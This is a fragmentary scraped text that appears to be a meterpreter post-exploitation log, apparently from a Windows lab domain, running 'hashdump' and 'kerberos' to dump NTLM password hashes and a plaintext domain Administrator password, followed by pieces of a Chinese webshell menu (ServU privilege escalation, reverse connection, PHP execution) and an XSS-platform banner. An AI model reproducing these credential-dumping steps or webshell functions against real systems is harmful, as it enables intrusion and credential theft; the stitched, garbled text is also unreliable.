 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c147cd4fb451812e77bb0e569d85733:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;52778    NTLM
0;2367071  Kerberos   GOD           Administrator  13l00m13l00m-
0;996      Negotiate  GOD           STU1$          df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f
0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11
3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05
c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d
5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03
4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
0;999      Negotiate  GOD           STU1$          df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f
0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11
3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05
c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d
5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03
4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
meterpreter >
其它数据库
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
-= CYWL TEAM XSS平台 匿名交流 C段查询 诚殷网络安全技术论坛
Waiting for 192.168.70.129...